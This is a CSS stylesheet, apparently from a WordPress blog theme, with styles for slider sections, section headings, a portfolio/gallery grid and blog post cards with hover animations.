.section-15 .theme-slider div.theme-content,
.section-15 .theme-table-cell,
.section-14 .theme-slider div.theme-content,
.section-14 .theme-table-cell,
.section-13 .theme-slider div.theme-content,
.section-13 .theme-table-cell,
.section-11 .theme-slider div.theme-content,
.section-11 .theme-table-cell {
    vertical-align: bottom;
    position: unset;
}

.section-11 .theme-content h1 {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 0;
    padding: 20px 30px;
}

.section-15 .theme-slider .av-container,
.section-14 .theme-slider .av-container,
.section-13 .theme-slider .av-container,
.section-11 .theme-slider .av-container {
    padding: 0 30px 10px;
}

.section-15 .main-slider .item,
.section-14 .main-slider .item,
.section-13 .main-slider .item,
.section-11 .main-slider .item {
    min-height: 470px;
}

.section-15 .theme-content .more-link,
.section-14 .theme-content .more-link,
.section-13 .theme-content .more-link,
.section-11 .theme-content .more-link {
    background-color: var(--sp-primary);
    color: #ffffff;
    padding: 5px 16px 6px;
    padding-left: 35px;
    border-radius: 3px;
    margin-top: 6px;
}

.section-15 .theme-content .more-link:after,
.section-14 .theme-content .more-link:after,
.section-13 .theme-content .more-link:after,
.section-11 .theme-content .more-link:after {
    color: #ffffff;
    z-index: 0;
    left: 12px;
    top: 5px;
}

.section-15 .theme-content .more-link:hover,
.section-15 .theme-content .more-link:focus,
.section-14 .theme-content .more-link:hover,
.section-14 .theme-content .more-link:focus,
.section-13 .theme-content .more-link:hover,
.section-13 .theme-content .more-link:focus,
.section-11 .theme-content .more-link:hover,
.section-11 .theme-content .more-link:focus {
    padding-left: 16px;
    padding-right: 35px;
}

.section-15 .more-link:before,
.section-14 .more-link:before,
.section-13 .more-link:before,
.section-11 .more-link:before {
    background-color: var(--sp-primary);
    z-index: 0;
}

.section-15 .more-link:hover:before,
.section-15 .more-link:focus:before,
.section-14 .more-link:hover:before,
.section-14 .more-link:focus:before,
.section-13 .more-link:hover:before,
.section-13 .more-link:focus:before,
.section-11 .more-link:hover:before,
.section-11 .more-link:focus:before {
    left: 120%;
    visibility: visible;
}

.section-15 .more-link:hover:after,
.section-15 .more-link:focus:after,
.section-14 .more-link:hover:after,
.section-14 .more-link:focus:after,
.section-13 .more-link:hover:after,
.section-13 .more-link:focus:after,
.section-11 .more-link:hover:after,
.section-11 .more-link:focus:after {
    left: 78%;
}

.section-15 .theme-slider .av-container,
.section-14 .theme-slider .av-container,
.section-13 .theme-slider .av-container,
.section-11 .theme-slider .av-container {
    padding: 0;
}

.section-11 .theme-slider .cover-slider {
    padding: 22px 20px 15px;
    transition: all .5s ease-in-out;
    background-color: rgb(0 0 0 / 50%);
    transform: translateY(100%);
}

.section-11 .main-slider > .item:hover .cover-slider {
    transform: translateY(0%);
}

.section-14 .theme-slider .cover-slider,
.section-13 .theme-slider .cover-slider {
    padding: 24px 50px;
}

.section-15 .theme-slider .cover-slider {
    padding: 24px 45px;
}

.section-15 .theme-content .post-categories,
.section-14 .theme-content .post-categories,
.section-13 .theme-content .post-categories,
.section-11 .theme-content .post-categories {
    margin-bottom: 18px;
}

.section-12.slider-wrapper {
    background-color: #ffffff;
}

.section-12 .theme-slider .av-container {
    padding: 0 72px;
}

.section-12 .theme-slider div.theme-content {
    max-width: 100%;
}

.section-12 .theme-slider .cover-icon {
    float: left;
    width: 55px;
    height: 55px;
    font-size: 36px;
    line-height: 55px;
    margin-top: 55px;
    border-right: 1px solid rgb(255 255 255 / 50%);
}

.section-12 .theme-slider .cover-slider {
    margin-left: 80px;
    text-align: left;
}

.section-12 .theme-content h1 {
    font-size: 36px;
    font-weight: 500;
}

.slidenter {
    position: relative;
    overflow: hidden;
    z-index: 0;
}

.section-15 .theme-content .author-sub-date,
.section-14 .theme-content .author-sub-date,
.section-13 .theme-content .author-sub-date {
    display: block;
    margin-top: 0;
    margin-bottom: 18px;
}

.section-15 div.theme-content .post-date,
.section-14 div.theme-content .post-date,
.section-13 div.theme-content .post-date {
    top: 25px;
    right: 25px;
}

.section-15 .theme-content span.author-image,
.section-14 .theme-content span.author-image,
.section-13 .theme-content span.author-image {
    border-radius: 100%;
    width: 40px;
    height: 40px;
}

.section-16 .main-slider .item {
    background-color: #ffffff;
    padding-bottom: 1.75%;
}

.section-16 .main-slider .item .theme-slider div.theme-content {
    opacity: 0;
    transition: all .3s cubic-bezier(.645,.045,.355,1);
}

.section-16 .main-slider .tns-item:not(.tns-slide-active) + .tns-slide-active + .tns-slide-active .theme-slider div.theme-content {
    opacity: 1;
}

.section-17 .main-slider .item {
    background-color: #ffffff;
    padding-bottom: 1.75%;
}

.section-16 .main-slider .item img {
    min-height: 456px;
    max-height: 456px;
    object-fit: cover;
}

.section-17 .main-slider .item img {
    min-height: 605px;
    max-height: 605px;
    object-fit: cover;
}

.section-16 .main-slider .theme-slider {
    width: 100%;
    position: relative;
    min-height: 456px;
}

.section-17 .main-slider .theme-slider {
    width: 100%;
    position: relative;
    min-height: 605px;
}

.section-17 .theme-slider div.theme-content,
.section-16 .theme-slider div.theme-content {
    position: absolute;
    bottom: -115px;
    left: 0;
    right: 0;
    max-width: 618px;
    padding: 25px 25px 30px;
    border-radius: 10px;
    background-color: #ffffff;
    color: var(--sp-secondary);
    z-index: 1;
    box-shadow: 0 0 10px 0 rgb(0 0 0 / 25%);
}

.section-17 .main-slider .theme-table,
.section-16 .main-slider .theme-table {
    overflow: unset;
}

.section-17 .main-slider .theme-slider:after,
.section-16 .main-slider .theme-slider:after {
    z-index: 0;
}

.section-17 .theme-content .post-categories a,
.section-16 .theme-content .post-categories a {
    color: #ffffff;
}

.section-17 .theme-content h1,
.section-16 .theme-content h1 {
    font-size: 36px;
    font-weight: 600;
}

.section-17 .theme-content .author-sub-date .post-date:not(.author-name):not(.comments-link) a,
.section-16 .theme-content .author-sub-date .post-date:not(.author-name):not(.comments-link) a {
    border-color: var(--sp-secondary);
    color: var(--sp-secondary);
}

.section-17.slider-wrapper,
.section-16.slider-wrapper {
    background-color: #ffffff;
}

.section-17.slider-wrapper .slider-nav button {
    top: -25%;
}

.section-18 .customize-tools {
    position: absolute;
    top: 15%;
    bottom: 0;
    right: 90px;
    transform: translateY(15%);
    background: none;
}

.section-18 .main-slider-thumbnails {
    overflow: hidden;
    overflow-x: hidden;
    overflow-y: auto;
    max-height: 560px;
    background: none;
    list-style: none;
    padding: 0;
    box-shadow: none;
}

.section-18 .main-slider-thumbnails li {
    display: block;
    margin-bottom: 20px;
    border: 2px solid #ffffff;
    min-width: 264px;
    min-height: 118px;
    max-width: 264px;
    max-height: 118px;
    box-shadow: none;
    overflow: hidden;
    list-style: none;
    padding: 0;
}

.section-18 .main-slider-thumbnails img {
    max-height: 100%;
    min-height: 100%;
    max-width: 100%;
}

.section-18 .main-slider-thumbnails li:last-child {
    margin-bottom: 0;
}

/*===== // =====*/

/*===== 08. Heading Default =====*/

.about-panel {
    padding: 35px 0;
}

.heading-title {
    margin-bottom: 2rem;
}

.heading-default {
    width: 100%;
    max-width: 100%;
    margin: 0 auto 45px;
    text-align: center;
}

.heading-default > span {
    font-weight: 600;
    display: block;
    margin-bottom: 9px;
    color: var(--sp-primary);
}

.heading-default p {
    color: #777777;
    display: block;
    margin: 0;
    margin-top: 10px;
}

.heading-default h3 {
    font-size: 22px;
    font-weight: 600;
    position: relative;
    max-width: 100%;
    margin: 0 auto;
    padding: 11px 15px;
    border: 1px solid rgb(189 189 189 / 0.45);
    z-index: 0;
}

.heading-default h3>* {
    position: relative;
    z-index: 1;
}

.heading-default h3:after {
    content: "";
    position: absolute;
    bottom: -12px;
    left: 50%;
    z-index: -1;
    width: 22px;
    height: 22px;
    border: 1px solid rgb(189 189 189 / 0.45);
    border-right: none;
    border-bottom: none;
    background-color: #ffffff;
    -webkit-transform: translateX(-50%) rotate(-135deg);
    transform: translateX(-50%) rotate(-135deg);
}

.heading-white > span,
.heading-white h3,
.heading-white p {
    color: #ffffff;
}

/*===== // =====*/

/*===== 12. Portfolio/Gallery =====*/
.blocks-gallery-grid.tns-slider, .post-items .post-image .wp-block-gallery {
    display: block;
    position: relative;
    z-index: 0;
}

.wp-block-gallery li.blocks-gallery-item.tns-item {
    width: 100%;
    margin: 0;
}

.wp-block-gallery .tns-controls {
    left: 15px;
    bottom: 15px;
    position: absolute;
    z-index: 1;
}

.wp-block-gallery .tns-controls button {
    background: none;
    border: none;
    font-size: 12px;
    padding: 0;
    height: 26px;
    width: 26px;
    line-height: 1.2;
    background-color: var(--sp-primary);
    text-align: center;
    border-radius: 100px;
}

.wp-block-gallery .tns-controls button:first-child {
    margin-right: 5px;
}

.wp-block-gallery .tns-controls .fa-chevron-left {
    margin-right: 1px;
}

.wp-block-gallery .tns-controls .fa-chevron-right {
    margin-left: 3px;
}

.lazy-blur {
    filter: blur(25px);
    transform: scale(1.4);
}

.no-blur {
    filter: blur(0);
    transform: scale(1);
    transition: filter 0.6s ease-in, transform 0.8s ease-in-out;
}

.gallery-area {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    flex-direction: row;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    justify-content: center;
    flex-wrap: wrap;
}

.gallery-area.gallery-carousel {
    display: block;
}

.gallery-area .gallery-item {
    margin: 0;
}

.mfp-close-btn-in button.mfp-close {
    display: inline-block;
    max-width: 40px;
    height: 40px;
    text-align: center;
    right: 0;
    padding: 0;
    background-color: var(--sp-primary);
}

.gallery-item,
.portfolio-item {    
    width: 100%;
    overflow: hidden;
    position: relative;
    z-index: 0;
}

.gallery-item .gallery-icon img,
.portfolio-item .portfolio-icon img {
    width: 100%;
    -webkit-transform: scale3d(1.02, 1.02, 1.02);
    transform: scale3d(1.02, 1.02, 1.02);
}

.gallery-item .gallery-icon,
.portfolio-item .portfolio-icon {
    width: 100%;
    position: relative;
    overflow: hidden;
    background-color: var(--sp-secondary);
}

.gallery-item .gallery-caption,
.portfolio-item .portfolio-caption {    
    font-weight: 400;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    padding: 58px 28px;
    color: #ffffff;
    text-align: center;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    flex-direction: column;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.gallery-item:hover .gallery-caption,
.portfolio-item:hover .portfolio-caption,
.gallery-item:focus-within .gallery-caption,
.portfolio-item:focus-within .portfolio-caption {
    opacity: 1;
    visibility: visible;
}

.gallery-item .gallery-caption:before,
.portfolio-item .portfolio-caption:before {
    position: absolute;
    top: 50%;
    right: 30px;
    bottom: 50%;
    margin: auto;
    left: 30px;
    border-radius: 50%;
    content: '';
    opacity: 0;
    background-color: var(--sp-primary);
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transition-delay: 0.6s;
    transition-delay: 0.6s;
}

.gallery-item h6, .portfolio-item h6,
.gallery-item p, .portfolio-item p {
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, -webkit-transform 0.35s, -moz-transform 0.35s, -o-transform 0.35s, transform 0.35s;
}

.gallery-item h6, .portfolio-item h6 {
    -webkit-transform: translate3d(0%, 50%, 0);
    transform: translate3d(0%, 50%, 0);
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
}

.gallery-item p, .portfolio-item p {
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}

.gallery-item i, .portfolio-item i {
    display: inline-block;
    transition: .5s ease-in;
    visibility: hidden;
    opacity: 0;
    transform: translateY(10px);
}

.gallery-item:hover .gallery-icon img,
.portfolio-item:hover .portfolio-icon img,
.gallery-item:focus-within .gallery-icon img,
.portfolio-item:focus-within .portfolio-icon img {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
}

.gallery-item:hover .gallery-caption,
.portfolio-item:hover .portfolio-caption,
.gallery-item:focus-within .gallery-caption,
.portfolio-item:focus-within .portfolio-caption {
    background: url(../images/bg/pattern.png) repeat 0, 0 rgba(0,0,0,.6);
}

.gallery-item:hover h6, .portfolio-item:hover h6,
.gallery-item:focus-within h6, .portfolio-item:focus-within h6 {
    opacity: 1;
    -webkit-transform: translate3d(0%, 0%, 0);
    transform: translate3d(0%, 0%, 0);
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
}

.gallery-item:hover p, .portfolio-item:hover p,
.gallery-item:focus-within p, .portfolio-item:focus-within p {
    opacity: 1;
    -webkit-transition-delay: 0.6s;
    transition-delay: 0.6s;
}

.gallery-item:hover i, .portfolio-item:hover i,
.gallery-item:focus-within i, .portfolio-item:focus-within i {
    visibility: visible;
    opacity: 1;
    transform: translateY(0px);
}

.gallery-item:hover .gallery-caption:before,
.portfolio-item:hover .portfolio-caption:before,
.gallery-item:focus-within .gallery-caption:before,
.portfolio-item:focus-within .portfolio-caption:before {
    top: 30px;
    bottom: 30px;
    max-width: 122px;
    max-height: 122px;
    opacity: 1;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}

.gallery-item h6,
.portfolio-item h6 {
    font-size: 15px;
}

.portfolio-item i {
    font-size: 30px;
}

.gallery-item i {
    font-size: 15px;
    width: 15px;
    height: 15px;
    line-height: normal;
    border-radius: 50%;
    margin: 0 auto;
}

.gallery-item .gallery-caption span {
    position: relative;
    z-index: 1;
    line-height: 1.2;
    font-size: 15px;
    font-style: normal;
}

/*===== // =====*/

/*===== 18. Blog Post Section =====*/

.post-items {
    position: relative;
    width: 100%;
    padding: 10px;
    border-radius: 10px;
    border: 1px solid rgb(189 189 189 / 0.45);
    z-index: 0;
    display: -webkit-box;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    flex-direction: column;
    justify-content: center;
    -webkit-align-items: flex-start;
    align-items: flex-start;
    background-color: #ffffff;
}

.post-section .av-masonry {
    margin-bottom: -1.85rem;
}

.av-masonry .post-items {
    display: inline-block;
    margin-bottom: 1.85rem;
    margin-top: 35px;
    clear: both;
}

.av-masonry .post-items:last-child {
    margin-bottom: 0;
}

.post-meta ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.post-shadow .post-items {
    border: none;
    box-shadow: 0px 0px 6.96px 1.04px rgba(33, 33, 33, 0.15);
}

.post-image {
    width: 100%;
    position: relative;
    overflow: hidden;
    border-radius: 8px;
    z-index: 0;
    transition: all .3s;
    -webkit-transform: translate(0,0);
    transform: translate(0,0);
}

.post-weekend .post-image-figure .post-image.post-video iframe,
.post-items .post-image-figure .post-image.post-video iframe {
    display: none;
}

.post-image .play-btn {
    position: absolute;
    z-index: 666;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: transparent;
    border: 0;
    padding: 0;
}

.post-image .play-btn div {
    width: 55px;
    height: 55px;
    line-height: 55px;
    border-radius: 100%;
    font-size: 20px;
    text-align: center;
    display: inline-block;
    color: var(--sp-primary);
    background-color: #ffffff;
}

.post-image .play-btn i {
    margin-left: 2px;
}

.post-items:hover .post-image, .post-items:focus-within .post-image {
    -webkit-transform: translate(0,-3px);
    transform: translate(0,-3px);
    -webkit-box-shadow: 0 15px 35px -15px rgb(0 0 0 / 20%), 0 5px 25px 0 rgb(0 0 0 / 10%), 0 10px 10px -5px rgb(0 0 0 / 15%);
    box-shadow: 0 15px 35px -15px rgb(0 0 0 / 20%), 0 5px 25px 0 rgb(0 0 0 / 10%), 0 10px 10px -5px rgb(0 0 0 / 15%);
}

.post-image:before {
    position: absolute;
    top: 0;
    left: -40px;
    z-index: 0;
    display: block;
    content: '';
    width: 30%;
    height: 100%;
    background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
    background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg);
    transition: 0.8s;
    opacity: 0;
}

.post-items:hover .post-image:before, .post-items:focus-within .post-image:before {
    left: 125%;
    opacity: 1;
}

@-webkit-keyframes shine {100% {left: 125%;}}@keyframes shine {100% {left: 125%;}}

.post-image-figure {
    position: relative;
    z-index: 0;
}

.post-items .post-image-figure iframe {
    min-height: 175px;
    margin: 0;
    padding: 0;
    display: block;
}

.post-image > a {
    position: relative;
    z-index: 0;
    display: block;
    overflow: hidden;
}

.post-image:hover .author-name,
.post-image:hover .author-name a,
.post-image:focus-within .author-name,
.post-image:focus-within .author-name a,
.post-items .post-image a:hover,
.post-items .post-image a:focus {
    color: #ffffff;
}

.post-image .author-name,
.post-items .post-hover:after,
.post-items .post-hover:before,
.post-image .post-meta,
.post-image > a img {
    -webkit-transform: rotate(0) scale(1);
    transform: rotate(0) scale(1);
    -webkit-transition: all 1.3s;
    transition: all 1.3s;
}

.post-items:hover .post-image > a img,
.post-items:focus-within .post-image > a img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.post-image .post-hover:after {
    content: "";
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.75);
    z-index: 0;
}

.post-image .post-hover:before,
.post-image .post-meta {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.post-image .post-hover:before {
    content: "\f002";
    font-family: FontAwesome;
    max-width: 60px;
    max-height: 60px;
    color: #ffffff;
    background-color: var(--sp-primary);
    border-radius: 100%;
    border: 1px solid transparent;
    z-index: 2;
}

.post-image .post-meta {
    position: absolute;
    bottom: 0;
    left: 0;
    margin: 0 auto;
    padding: 0;
    width: 100%;
    text-align: center;
    color: #ffffff;
    z-index: 0;
}
.post-image .author-name,
.post-image .post-hover:after,
.post-items .post-hover:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    visibility: hidden;
    opacity: 0;
}

.post-image:hover .author-name,
.post-items:hover .post-hover:after,
.post-items:hover .post-hover:before,
.post-image:focus-within .author-name,
.post-items:focus-within .post-hover:after,
.post-items:focus-within .post-hover:before {
    visibility: visible;
    opacity: 1;
}

.post-items:hover .post-image .post-hover:before,
.post-items:hover .post-image .post-meta ul li a,
.post-items:hover .post-image .posted-on,
.post-items:focus-within .post-image .post-hover:before,
.post-items:focus-within .post-image .post-meta ul li a,
.post-items:focus-within .post-image .posted-on {
    border-color: #ffffff;
}

.post-meta .posted-on:not(.post-date),
.post-meta p, .post-meta p, .post-date p {
    margin: 0;
}

.post-format .post-shape {
    position: absolute;
    top: -35px;
    left: 15px;
    width: 66px;
    height: 66px;
    text-align: center;
    display: block;
    border-radius: 100%;
    overflow: hidden;
    z-index: 1;
}

.post-padding .post-shape {
    top: -83px;
}

.post-format .post-icon {
    width: 60px;
    height: 60px;
    line-height: 60px;
    border-radius: 100%;
    overflow: hidden;
    margin: 3px 0 0 3px;
    background-color: #ffffff;
    box-shadow: 0px 0px 6.96px 1.04px rgb(33 33 33 / 15%);
}

.post-format .post-icon>* {
    display: inline-block;
    vertical-align: middle;
}

.post-format .post-icon img {
    transform: translateY(8px);
    max-height: 30px;
}

.post-image-figure .post-format .post-shape {
    top: -35px;
    left: 10px;
}

.postIconFill {
    width: 70px;
    height: 70px;
    position: absolute;
    top: 0;
    left: 0;
    margin: auto;
    display: inline-block;
    background-color: var(--sp-primary);
    opacity: 0;
    z-index: -1;
}

.post-items:hover .postIconFill,
.post-items:focus-within .postIconFill {
    -webkit-animation: fill 2s;
    animation: fill 2s;
    opacity: 1;
}

@-webkit-keyframes fill{0%{top:100px;}100%{top:0px;}}@keyframes fill{0%{top:100px;}100%{top:0px;}}

.section-15 .theme-content .post-date,
.section-14 .theme-content .post-date,
.section-13 .theme-content .post-date,
.post-items .post-date {
    min-height: 50px;
    min-width: 50px;
    max-width: max-content;
    text-align: center;
    display: inline-block;
    color: #ffffff;
    background-color: var(--sp-primary);
    border: 1px solid transparent;
    padding: 6px;
    font-size: 14px;
    font-weight: 600;
    text-transform: capitalize;
    letter-spacing: 0.65px;
    border-radius: 5px;
    position: absolute;
    top: -50px;
    right: 0;
}

.post-padding .post-date {
    top: -67px;
}

.section-15 .theme-content .post-date span,
.section-14 .theme-content .post-date span,
.section-13 .theme-content .post-date span,
.post-items .post-date span {
    font-size: 22px;
    line-height: 1;
    font-weight: 600;
    display: block;
    word-break: break-word;
}

.section-15 .theme-content .post-date a:hover,
.section-15 .theme-content .post-date a:focus,
.section-14 .theme-content .post-date a:hover,
.section-14 .theme-content .post-date a:focus,
.section-13 .theme-content .post-date a:hover,
.section-13 .theme-content .post-date a:focus,
.post-items .post-date a:hover, .post-items .post-date a:focus {
    color: #ffffff;
}

.post-image .posted-on {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}

.post-image .author-name {
    width: 100%;
    height: 100%;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: var(--sp-primary);
}

.post-image .author-name p {
    margin: 0;
}

.post-image .author-name > a {
    max-width: max-content;
    display: inline-block;
    margin: 0 auto;
    font-size: 14px;
}

.post-image .post-list {
    position: absolute;
    bottom: 18px;
    left: 0;
    z-index: 1;
}

.post-image .post-list,
.post-image .posted-on {
    margin: 20px 0 0 20px;
    display: inline-block;
}

.post-image .author-name img {
    display: inline-block;
    margin-bottom: 5px;
    border-radius: 100%;
}

.post-title {
    font-weight: 600;
}

.post-content {
    width: 100%;
    padding: 21px 10px 6px;
}

.post-content.post-padding {
    padding: 30px 10px 6px;
}

.post-content p {
    margin: 15px 0 5px;
}

.post-content blockquote {
    margin-top: 15px;
}

.post-content blockquote>p {
    margin-top: 0;
}

.post-content .gallery {
    display: inline-block;
}

.post-meta.up {
    margin-bottom: 12px;
}

.post-meta {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 16px;
    position: relative;
    z-index: 0;
}

.post-items .post-meta ul,
.post-meta > span {
    flex: auto;
    text-align: left;
    line-height: 1;
}

.post-meta > span:not(.post-date) {
    flex: auto;
    text-align: left;
    line-height: 1;
}

.post-meta > span:not(.post-date) {
    padding: 0 5px;
}

.post-meta > span:nth-child(even) {
    border-right: 0;
}

.post-meta > span i {
    margin-right: 5px;
    color: var(--sp-primary);
}

.more-link {
    position: relative;
    line-height: 30px;
    white-space: nowrap;
    display: inline-block;
    padding-left: 25px;
    text-decoration: none;
    font-weight: 500;
    color: var(--sp-secondary);
    overflow: hidden;
}

.more-link:hover, .more-link:focus {
    padding-left: 0;
    padding-right: 25px;
}

.more-link:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    margin-left: -12px;
    width: 30px;
    height: 100%;
    background-color: #ffffff;
    transition: 0.6s ease-in-out;
    visibility: hidden;
    z-index: -1;
}

.more-link:hover:before, .more-link:focus:before {
    left: 120%;
    visibility: visible;
}

.more-link:after {
    content: "\f178";
    font-family: fontawesome;
    font-size: 16px;
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    text-align: center;
    color: var(--sp-secondary);
    border-radius: 3px;
    transition: .6s ease-in-out;
    z-index: -2;
}

.more-link:hover:after, .more-link:focus:after {
    color: var(--sp-primary);
    left: 85%;
}

.post-items .post-meta ul, .post-items .post-meta ul li {
    padding: 0;
    display: inline-block;
    text-align: left;
}

.post-items .post-meta ul li a {
    display: inline-block;
    font-weight: 400;
    line-height: normal;
    padding: 0;
    color: var(--sp-secondary);
    border: 0;
}

.post-items .post-meta ul li a:hover,
.post-items .post-meta ul li a:focus {
    color: var(--sp-primary);
}

.post-items .post-meta ul li:not(:first-child) {
    margin-left: 12px;
}

.post-items .post-meta ul li a:not(:first-child):not(:nth-child(2)) {
    margin-left: 3px;
}

.post-items .post-meta ul li a:nth-child(n+5) {
    margin-top: 10px;
}

.post-items ul:not(.post-categories) li a,
.post-items ol:not(.post-categories) li a,
.post-items table a, strong a, blockquote a, code a, p a,
span:not(.author-name):not(.comments-link):not(.posted-on):not(.post-list) a {
    color: var(--sp-primary);
    text-decoration: underline;
}

.post-items ul:not(.post-categories) li a:hover,
.post-items ol:not(.post-categories) li a:hover,
.post-items table a:hover, strong a:hover, blockquote a:hover, code a:hover, p a:hover,
span:not(.author-name):not(.comments-link):not(.posted-on):not(.post-list) a:hover,
.post-items ul:not(.post-categories) li a:focus,
.post-items ol:not(.post-categories) li a:focus,
.post-items table a:focus, strong a:focus, blockquote a:focus, code a:focus, p a:focus,
span:not(.author-name):not(.comments-link):not(.posted-on):not(.post-list) a:focus {
    outline: none;
    text-decoration-style: dotted;
    text-underline-offset: 1px;
}

.trending-section .tns-ovh.tns-ah {
    min-height: 398px;
}

.trending-list {
    margin-top: -20px;
    min-height: 398px;
    max-height: 450px;
    display: block;
}

.post-item-list {
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    margin-top: 18px;
}

.footer .widget_fiona_blog_post_categories_widget .post-item-list:first-child {
    margin-top: 0;
}

.post-item-list .post-image-figure {
    flex-basis: 90px;
    max-width: 90px;
    flex-shrink: 0;
    margin-right: 10px;
}

.post-item-list .post-content {
    padding: 5px 0;
}

.post-item-list .post-meta {
    margin-bottom: 2px;
}

.post-item-list .post-meta > span:not(.post-date) {
    padding: 0;
}

.post-item-list .post-image {
    border-radius: 4px;
}

.post-item-list .post-image img {
    max-height: 86px;
    min-height: 86px;
}

.post-item-list .post-meta ul li a {
    color: var(--sp-primary);
    font-size: 14px;
}

.post-item-list .post-meta .post-date {
    font-size: 14px;
    margin-top: 6px;
}

.post-item-list .post-title {
    font-size: 15.27px;
}

.post-warp {
    min-height: 398px;
    border-radius: 10px;
    overflow: hidden;
    position: relative;
    z-index: 0;
    background-color: var(--sp-secondary);
}

.post-warp .post-content {
    position: absolute;
    bottom: 0;
    left: 0;
    color: #ffffff;
    padding: 20px;
    z-index: 0;
}

.post-warp .post-image-figure:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #14212b;
    opacity: 0.3;
    z-index: 0;
}

.post-warp .post-meta a {
    padding: 0 10px;
    line-height: 30px;
    background-color: var(--sp-primary);
    border-radius: 4px;
    display: inline-block;
    margin-left: 6px;
}

.post-warp .post-meta a:hover,
.post-warp .post-meta a:focus {
    color: #ffffff;
}

.post-warp .post-meta a:first-child {
    display: none;
}

.post-warp .post-meta a:first-child,
.post-warp .post-meta a:nth-child(2) {
    margin-left: 0;
}

.post-warp .post-meta a:nth-child(1),
.post-warp .post-meta a:nth-child(n+3) {
    background-color: #ff5c00;
}

.post-warp .post-meta a:nth-child(2),
.post-warp .post-meta a:nth-child(2n+2) {
    background-color: #6fa81a;
}

.post-warp .post-meta a:nth-child(3),
.post-warp .post-meta a:nth-child(3n+3) {
    background-color: #d61523;
}

.post-warp .post-meta a:nth-child(4),
.post-warp .post-meta a:nth-child(4n+4) {
    background-color: var(--sp-primary);
}

.trending-single .post-warp .post-image-figure img {
    object-fit: cover;
    min-height: 398px;
}

.trending-single .post-warp .post-image {
    min-height: 398px;
}

.trending-single .post-warp .post-categories a {
    margin-top: 6px;
}

.post-slider {
    position: relative;
    color: #ffffff;
    background-color: var(--sp-secondary);
    overflow: hidden;
    min-height: 328px;
    z-index: 0;
}

.post-slider .post-image {
    border-radius: 0;
}

.post-slider .posto * {
    text-align: center;
}

.post-slider .posto blockquote p {
    color: var(--sp-secondary-dark);
}

.post-slider .more-link {
    color: #ffffff;
}

.post-slider .more-link:after {
    z-index: 0;
}

.post-slider .post-meta > span.author-name {
    text-align: right;
}

.post-slider .post-content {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 30px 45px;
    z-index: 0;
}

.post-slider .post-content:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}

.post-slider .post-slide + .post-meta {
    margin-bottom: 0;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 30px;
}

.post-slider .post-meta > span i {
    color: #ffffff;
}

.post-slider .post-slide {
    display: table;
    width: 100%;
    height: 100%;
    overflow: hidden;
    padding-bottom: 30px;
}

.post-slide .posto {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}

.post-slider .post-title {
    font-size: 35px;
}

.post-slider .more-link {
    color: #ffffff;
    background-color: var(--sp-primary);
    padding: 3px 12px 3px 35px;
    border-radius: 4px;
}

.post-slider .more-link:hover,
.post-slider .more-link:focus {
    padding: 3px 35px 3px 12px;
}

.post-slider .more-link:after {
    z-index: 0;
    line-height: 2.2;
    left: 12px;
    color: #ffffff;
}

.post-slider .more-link:hover:after,
.post-slider .more-link:focus:after {
    left: 80%;
}

.lifestyle-section .tns-outer {
    position: relative;
    z-index: 0;
}

.lifestyle-section .tns-controls button {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    width: 60px;
    height: 60px;
    line-height: 58px;
    display: inline-block;
    cursor: pointer;
    font-size: 25px;
    text-align: center;
    color: #ffffff;
    background: none;
    border-radius: 5px;
    border: none;
    outline: none;
    z-index: 1;
}

.lifestyle-section .tns-controls button:first-child {
    left: 0;
}

.lifestyle-section .tns-controls button:nth-child(2) {
    right: 0;
}

.lifestyle-section .tns-nav {
    position: absolute;
    bottom: 35px;
    left: 0;
    width: 100%;
    z-index: 1;
}

.post-weekend {
    display: block;
    text-align: center;
    position: relative;
    z-index: 0;
}

.post-weekend .post-list {
    width: 100%;
    text-align: center;
}

.post-weekend .post-categories * {
    text-align: center;
    color: var(--sp-primary);
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 0.3px;
}

.post-weekend .post-image {
    border-radius: 0;
}

